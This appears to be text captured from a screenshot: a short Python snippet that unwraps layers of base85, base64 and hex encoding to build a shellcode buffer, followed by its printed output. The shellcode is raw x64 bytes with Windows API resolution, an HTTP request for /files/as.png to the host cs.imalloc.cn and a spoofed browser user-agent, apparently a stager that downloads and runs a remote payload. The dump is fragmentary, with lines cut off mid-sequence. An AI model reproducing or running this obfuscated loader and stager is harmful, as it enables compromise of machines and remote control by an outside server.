 import base64
str = b'>&?tf:IJiA>#\\C:9h/2?=aF_)9gh9k9gh9$9iP,;:..N*9gi!,:/jY::23W_9mT9E9kmfc:./_O=_^r^:23\'K:IJl1:/jf0:IJ&::Idu29km7D:./_O=__Gl:/jM5:IINd=__G#
sc_base64 = (base64.a85decode(str)).decode('utf-8')
print(sc_base64)
shellcode = bytearray(bytearray.fromhex((base64.b64decode(sc_base64)).decode('utf-8')))
print(shellcode)
x0f\x85\x9d\x01\x00\x00H\xff\xcf\x0f\x84\x8c\x01\x00\x00\xeb\xb3\xe9\xe4\x01\x00\x00\xe8\x82\xff\xff\xff/files/as.png\x00cx\xc9\xaf\xd9\xf4\xc9\x9
x14\x0e\x89J\x17\xd5\x8dA-\xe7\x16t\xaf\xf7;r\xb3\xa6\xed\x97X\x1d6\xc0\xa0v\x99\x1f\x01\xf3\x9e\x00Host: cs.imalloc.cn\r\nConnection: close\r\nAc
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36 Edge/12.246\r\n\x00\x06\xbaI\xafC\xd80~\x
\x95\xd9\xc0.\xc8\xee5>\x08\x82vC\xa6%\x06\xa8\x82\x00A\xbe\xf0\xb5\xa2V\xff\xd5H1\xc9\xba\x00\x00@\x00A\xb8\x00\x10\x00\x00A\xb9@\x00\x00\x00A\xb
x12\x96\x89\xe2\xff\xd5H\x83\xc4 \x85\xc0t\xb6f\x8b\x07H\x01\xc3\x85\xc0u\xd7XXXH\x05\x00\x00\x00\x00P\xc3\xe8\x7f\xfd\xff\xffcs.imalloc.cn\x00\x1
x8bR\x18H\x8bR H\x8brPH\x0f\xb7JJM1\xc9H1\xc0\xac<a|\x02, A\xc1\xc9\rA\x01\xc1\xe2\xedRAQH\x8bR \x8bB<H\x01\xd0f\x81x\x18\x0b\x02ur\x8b\x80\x88\x0
6M1\xc9H1\xc0\xacA\xc1\xc9\rA\x01\xc18\xe0u\xf1L\x03L$\x08E9\xd1u\xd8XD\x8b@$I\x01\xd0fA\x8b\x0cHD\x8b@\x1cI\x01\xd0A\x8b\x04\x88H\x01\xd0AXAX^YZ
xe6L\x89\xf1A\xbaLw&\x07\xff\xd5H1\xc9H1\xd2M1\xc0M1\xc9APAPA\xba:Vy\xa7\xff\xd5\xe9\x93\x00\x00\x00ZH\x89\xc1A\xb8\xbb\x01\x00\x00M1\xc9AQAQj\x03
\xebU.;\xff\xd5H\x89\xc6H\x83\xc3Pj\n_H\x89\xf1\xba\x1f\x00\x00\x00j\x00h\x803\x00\x00I\x89\xe0A\xb9\x04\x00\x00\x00A\xbauF\x9e\x86\xff\xd5H\x89\x
\x01\x00\x00H\xff\xcf\x0f\x84\x8c\x01\x00\x00\xeb\xb3\xe9\xe4\x01\x00\x00\xe8\x82\xff\xff\xff/files/as.png\x00cx\xc9\xaf\xd9\xf4\xc9\x98\x1e\xdf2
J\x17\xd5\x8dA-\xe7\x16t\xaf\xf7;r\xb3\xa6\xed\x97X\x1d6\xc0\xa0v\x99\x1f\x01\xf3\x9e\x00Host: cs. \r\nConnection: close\r\nAccept-Langu
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36 Edge/12.246\r\n\x00\x06\xbaI\xafC\xd80~\x0bcPr\xdf\
c0.\xc8\xee5>\x08\x82vC\xa6%\x06\xa8\x82\x00A\xbe\xf0\xb5\xa2V\xff\xd5H1\xc9\xba\x00\x00@\x00A\xb8\x00\x10\x00\x00A\xb9@\x00\x00\x00A\xbaX\xa4S\xe